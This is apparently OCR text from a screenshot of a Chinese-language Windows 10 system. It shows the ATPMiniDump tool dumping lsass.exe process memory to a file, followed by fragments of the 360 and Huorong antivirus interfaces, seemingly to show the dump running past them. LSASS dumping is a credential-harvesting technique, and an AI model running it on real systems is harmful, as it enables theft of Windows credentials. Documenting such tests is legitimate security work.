 Microsoft Windows [版本 10.0.19045.2965]
(c) Microsoft Corporation。保留所有权利。
C:\Windows\system32>cd C:\temp
C:\temp>.\ATPMiniDump.exe
ATPMiniDump
By b4rtik & uf0 2019
[1] Checking OS version details:
[+] Operating System is Windows 10 or Server 2016, build number 19045
[2] Checking Process details:
[+] Process ID of lsass.exe is: 768
[+] Open a process handle.
Access rights 14c2
ZwOpenProcess Handle 176
Snapshot Handle 0
[3] Create memorydump file:
[+] Dump lsass.exe memory to: \??\C:\Windows\Temp\dumpert.dmp
[+] Dump succesful.
C:\temp>ipconfig
Windows IP 配置
Te
文件 主页
固定到快速访问
复制
粘
剪
360安全卫士13
我的电脑 木马查杀 电脑清理 系统修复 优化加速 功能大全 软件管家
火绒安全
火绒正
欢迎使用360安全卫士
安全风险早发现，快速做个体检吧
立即体检